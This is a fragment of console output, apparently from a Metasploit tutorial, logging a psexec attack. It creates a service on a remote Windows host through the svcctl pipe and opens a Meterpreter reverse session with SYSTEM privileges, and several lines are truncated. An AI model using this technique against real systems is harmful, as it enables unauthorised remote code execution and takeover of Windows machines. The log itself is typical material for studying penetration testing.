 [*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.10.10[\svcctl]
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.10.10[\svcctl] .
[*] Obtaining a service manager handle...
[*] Creating a new service (HHvbyixU - "MumKoHbqWCDoQutVz")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] 192.168.75.1:63136 Request received for /8muH_wzhhMmuDyfnvOYlg/...
[*] Incoming orphaned session 8muH_wzhhMmuDyfnvOYlg, reattaching...
[*] Meterpreter session 5 opened (192.168.75.131:443 -> 192.168.75.1:63136) at 2013-1
[-] Error: Stream #<Socket:0xda75f64> is closed.
msf exploit(psexec) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ 192.168.75.131:443 -> 192.1